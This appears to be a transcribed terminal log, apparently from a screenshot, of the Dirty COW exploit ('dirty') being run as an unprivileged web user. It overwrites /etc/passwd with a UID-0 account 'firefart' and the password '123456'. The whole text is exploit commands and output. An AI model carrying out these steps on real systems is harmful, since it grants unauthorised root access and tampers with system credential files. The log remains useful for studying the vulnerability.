 dirty  dirty.c
[wwwuser@localhost ~]$ rm -rf /tmp/passwd.bak
[wwwuser@localhost ~]$ ./dirty 123456
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7f7146ced000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$